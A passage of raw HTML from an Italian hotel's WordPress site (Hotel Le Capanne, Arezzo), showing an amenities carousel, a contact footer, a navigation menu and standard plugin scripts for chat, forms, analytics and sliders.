</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7568 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PET SERVICE</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-3619" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/billiearf.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-3619 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">SALA BILIARDO</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-8531" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/mtb.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-8531 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">MOUNTAIN BIKE GRATUITE</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-4062" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/businesshotel.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-4062 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">SALA MEETING</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-6974" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/readingroom.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6974 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PICCOLA BIBLIOTECA</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div></div></div>			<script type="3191fbff78866880177b23bd-text/javascript">
				jQuery(document).ready(function ($) {
					if( typeof jQuery('.ult-carousel-2217930166970bd460ee05').slick == "function"){
						$('.ult-carousel-2217930166970bd460ee05').slick({dots: false,autoplay: true,autoplaySpeed: "5000",speed: "300",infinite: true,arrows: true,nextArrow: '<button type="button" role="button" aria-label="Next" style="color:#333333; font-size:20px;" class="slick-next default"><i class="ultsl-arrow-right4"></i></button>',prevArrow: '<button type="button" role="button" aria-label="Previous" style="color:#333333; font-size:20px;" class="slick-prev default"><i class="ultsl-arrow-left4"></i></button>',slidesToScroll:6,slidesToShow:6,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,pauseOnFocus: false,responsive: [
							{
							  breakpoint: 1026,
							  settings: {
								slidesToShow: 6,
								slidesToScroll: 6,  
							  }
							},
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 3,
								slidesToScroll: 3
							  }
							},
							{
							  breakpoint: 760,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style= "color:#333333;" class="ultsl-record" data-role="none"></i>';
                },});
					}
				});
			</script>
			</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

	</main><!-- .site-main -->



</div><!-- .content-area -->




		</div><!-- .site-content -->
		
					<footer id="fwidget" class="vc_row vc_row-fluid" style="width:100%; margin: auto!important">
				
		

			<div id="fwidget-inner" style="max-width: !important;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><center></p>
<h2> RICHIESTA INFORMAZIONI</h2>
<p></center><br />
<script src="https://www.cognitoforms.com/f/seamless.js" data-key="HaRCdaBXtUuwpSlPdWDvmQ" data-form="1" type="3191fbff78866880177b23bd-text/javascript"></script></p>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  second"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><iframe style="border: 0;" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23186.7148469758!2d11.820623!3d43.411736!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x2863fcb6e5363c7d!2sHotel+le+Capanne!5e0!3m2!1sit!2sus!4v1533052995965" width="100%" height="450px" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<p><script src="//code.tidio.co/utdxbn1hkmgy3g5mnfzmscqujjbamiti.js" type="3191fbff78866880177b23bd-text/javascript"></script></p>
<style>
body #ui-datepicker-div {
	z-index: 9999999999 !important;
}</p>
</style>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  third"><section id="info-2" class="widget info"> <img src=https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-300.png alt='logo' style='max-width:150px;' /><br /><br /> <p> <i class='fa fa-map-marker'></i>  Loc. Il Matto, 44/45 – 52100 Arezzo </p> <a href='tel:+39 0575/959634'><i class='fa fa-phone' aria-hidden='true'></i> +39 0575/959634</a><br /><a href='tel: +39 0575/998674 ?>'> <i class='fa fa-print' aria-hidden='true'></i> +39 0575/998674</a><br /><a href=' mailto: info@hotellecapanne.com' > <i class='fa fa-envelope' aria-hidden='true'></i>  <span class="__cf_email__" data-cfemail="0d64636b624d656279686161686e6c7d6c636368236e6260">[email&#160;protected]</span> </a><br />  <br /><div class='social'> </div>  <small> PI: 00877850511 </small><br /><br /><a href='http://www.marketing01.it'><img data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/scurom01.png' class='m01 lazyload' src='[data-uri]' /></a></section></div>				</div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
</div><!-- .site -->
</footer>

<!-- BOTTOM AREA -->
<section id="mobilebottom-2" class="widget rolenzo mobilebottom"><style> 
		.mailbottom {background:#a7782d;color:#ffffff} 
		.telbottom {background:#000000;color:#000000} 
			.mailbottom a {color:#ffffff} 
		.telbottom a {color:#000000} 
		#booking-button {position:fixed;width:100%;bottom:0px;z-index:999;}
		@media (max-width:991px){body {padding-bottom:93px!important;} }
		@media (max-width:991px){#booking-button {display: block!important;} #booking {display:none!important;} }
		</style><div id='booking-button'><div class='vc_row'><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 mailbottom' ><a href="/cdn-cgi/l/email-protection#5171383f373e11393e25343d3d34323021303f3f347f323e3c"> <i class='fas fa-envelope'></i>

			</a></div><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom' ><a href='tel:+39 0575/959634'> <i class='fas fa-phone'></i>  </a></div>
			
			
			<div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom mailbottom' ><a href='https://bol.isidorosoftware.com/LECAPANNE' target='_blank'> <i class='fas fa-calendar-alt'></i>  </a></div></div></div></div></div>
			</section><section id="info-3" class="widget info"><div class='info-hor'>  <br /><div class='social'> </div>   </div> <br /><a href='http://www.marketing01.it'><img style='max-width:150px;margin: 0 auto;
    display: block;' data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/biancom01.png' class='m01 lazyload' src='[data-uri]' /></a><br /></section><!-- FINE BOTTOM AREA -->

<p style="text-align:center">CIN: IT051002A1YWUEE7C3</p>


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3191fbff78866880177b23bd-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rolenzo-child\/*","\/wp-content\/themes\/rolenzo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-3298" aria-label="Menu Trigger" id="rmp_menu_trigger-3298"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<div class="rmp-trigger-label rmp-trigger-label-top">
					<span class="rmp-trigger-text">MENU</span>
											<span class="rmp-trigger-text-open">MENU</span>
										</div>
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-3298" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-3298" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<img class="rmp-menu-title-image lazyload" data-src="http://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" alt="" width="100" height="100" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /><span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-3298" class="rmp-menu-wrap"><ul id="rmp-menu-3298" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-has-children rmp-menu-item rmp-menu-current-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/"  class="rmp-menu-item-link"  role="menuitem"  >Hotel<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hotel"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-901" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi viaggia</a></li><li id="rmp-menu-item-902" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Pet Friendly Hotel</a></li><li id="rmp-menu-item-903" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi Lavora</a></li><li id="rmp-menu-item-900" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Family Hotel</a></li></ul></li><li id="rmp-menu-item-907" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/camere/"  class="rmp-menu-item-link"  role="menuitem"  >Camere</a></li><li id="rmp-menu-item-2612" class="menu-alpaca menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/"  class="rmp-menu-item-link"  role="menuitem"  >Passeggiate con gli Alpaca</a></li><li id="rmp-menu-item-913" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerte/"  class="rmp-menu-item-link"  role="menuitem"  >Offerte<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Offerte"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-915" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=775"  class="rmp-menu-item-link"  role="menuitem"  >Week-end Benessere alle terme</a></li><li id="rmp-menu-item-916" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=770"  class="rmp-menu-item-link"  role="menuitem"  >Week-end con Visita in Cantina e Wine Tour</a></li><li id="rmp-menu-item-914" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Business Hotel Arezzo Toscana</a></li></ul></li><li id="rmp-menu-item-918" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Eventi</a></li><li id="rmp-menu-item-919" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/migliore-ristorante-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Ristorante<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ristorante"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-921" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Location per Cerimonie ed Eventi</a></li></ul></li><li id="rmp-menu-item-922" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/gallery/"  class="rmp-menu-item-link"  role="menuitem"  >Gallery</a></li><li id="rmp-menu-item-923" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/contatti/"  class="rmp-menu-item-link"  role="menuitem"  >Contatti</a></li></ul></div>			<div id="rmp-menu-additional-content-3298" class="rmp-menu-additional-content">
					<HR><br>
<i class="fa fa-map-marker"></i>  Loc. Il Matto, 44/45 – Olmo 52100 Arezzo<br>
<a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> +39 0575/959634</a><br>
<a href="tel: +39 0575/998674 ?>"> <i class="fa fa-print" aria-hidden="true"></i> +39 0575/998674</a><br>
<a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i>  <span class="__cf_email__" data-cfemail="7d14131b123d151209181111181e1c0d1c131318531e1210">[email&#160;protected]</span> </a><br>  <br>
<small> PI: 00877850511 </small>				</div>
						</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3191fbff78866880177b23bd-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    dataLayer.push({'event': 'gtm4wp.contactForm7Submitted'});
}, false );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N3GBPLR" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-right&quot;,&quot;text&quot;:&quot;Chatta con noi&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link href="//fonts.googleapis.com/css?family=Playfair+Display:400%2Citalic%7CRoboto:400%2C300%7CRaleway:300&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script type="3191fbff78866880177b23bd-text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .zeus.tparrows{cursor:pointer; min-width:70px; min-height:70px; position:absolute; display:block; z-index:1000; border-radius:50%;   overflow:hidden; background:rgba(0,0,0,0.1)}#rev_slider_1_1_wrapper .zeus.tparrows:before{font-family:'revicons'; font-size:20px; color:#ffffff; display:block; line-height:70px; text-align:center;   z-index:2; position:relative}#rev_slider_1_1_wrapper .zeus.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .zeus.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .zeus .tp-title-wrap{background:rgba(0,0,0,0.5); width:100%; height:100%; top:0px; left:0px; position:absolute; opacity:0; transform:scale(0); -webkit-transform:scale(0);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s;  border-radius:50%}#rev_slider_1_1_wrapper .zeus .tp-arr-imgholder{width:100%; height:100%; position:absolute; top:0px; left:0px; background-position:center center; background-size:cover; border-radius:50%; transform:translatex(-100%); -webkit-transform:translatex(-100%);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s}#rev_slider_1_1_wrapper .zeus.tp-rightarrow .tp-arr-imgholder{transform:translatex(100%); -webkit-transform:translatex(100%)}#rev_slider_1_1_wrapper .zeus.tparrows.rs-touchhover .tp-arr-imgholder{transform:translatex(0); -webkit-transform:translatex(0); opacity:1}#rev_slider_1_1_wrapper .zeus.tparrows.rs-touchhover .tp-title-wrap{transform:scale(1); -webkit-transform:scale(1); opacity:1}
		#rev_slider_2_2_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_2_2_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_2_2_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_2_2_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_2_2_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}
</style>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hotellecapanne.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
